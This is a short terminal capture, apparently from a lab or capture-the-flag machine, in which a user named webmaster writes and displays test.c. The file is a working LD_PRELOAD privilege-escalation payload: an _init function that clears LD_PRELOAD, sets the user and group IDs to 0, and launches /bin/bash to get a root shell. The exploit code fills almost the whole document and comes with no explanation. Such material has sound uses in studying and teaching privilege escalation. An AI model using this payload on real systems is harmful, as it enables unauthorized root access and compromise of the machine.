 webmaster@d2c986e38075:~/.www/flask_auth_scotch$ cd /home/webmaster/
webmaster@d2c986e38075:~$ nano test.c
webmaster@d2c986e38075:~$ cat test.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}